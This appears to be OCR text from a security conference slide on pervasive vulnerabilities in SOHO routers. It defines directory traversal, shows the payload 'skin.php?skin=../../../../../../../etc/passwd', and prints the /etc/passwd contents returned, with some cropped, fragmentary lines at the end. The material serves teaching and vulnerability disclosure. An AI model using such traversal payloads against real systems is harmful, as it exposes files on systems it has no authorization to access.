 Directory Traversal
#define: Directory Traversal is a form of attack where an
attacker can access files and directories outside of the
intended directory.
skin.php?skin=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ise independent security evaluators
can access files and directories outside of
intended directory.
SO Hopelessly Broken: the impli
of pervasive vulnerabilities in S
router products. – Jacob Holc
DerbyCon